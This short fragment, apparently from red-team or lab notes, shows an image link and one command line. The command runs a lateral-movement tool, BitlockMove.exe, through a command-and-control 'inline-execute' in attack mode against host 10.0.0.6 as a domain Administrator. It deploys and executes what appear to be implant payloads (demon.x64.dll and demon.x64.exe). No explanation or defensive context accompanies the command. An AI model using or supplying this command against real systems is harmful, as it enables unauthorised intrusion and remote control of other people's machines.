 dotnet inline-execute /home/kali/BitlockMove.exe mode=attack target=10.0.0.6 dllpath=C:\tmp\demon.x64.dll targetuser=ipurple\Administrator command="C:\tmp\demon.x64.exe"